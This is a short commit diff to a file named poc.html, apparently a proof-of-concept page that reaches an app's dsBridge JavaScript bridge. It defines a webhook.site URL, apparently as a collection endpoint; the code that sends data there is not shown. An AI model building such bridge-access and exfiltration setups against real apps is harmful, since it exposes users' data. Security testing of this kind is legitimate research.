
==== commit 84051f76: "test 14" ====
--- a/poc.html
+++ b/poc.html
@@ -24,7 +24,7 @@
 
             const webhook = "https://webhook.site/add1eeab-eb79-47ba-8837-fa1fea9ff40d"
     
-            const db = window.dsBridge || window._dsBridge
+            const db = window._dsBridge
             // const db = window._dsBridge
     
     
@@ -49,7 +49,7 @@
 <script src="https://cdn.jsdelivr.net/npm/dsbridge@3.1.4/dist/dsbridge.min.js"></script>
 
 <body>
-    <h1>Teste 13</h1>
+    <h1>Teste 14</h1>
     <br>
     <h2 id="batata">batata</h2>
 </body>
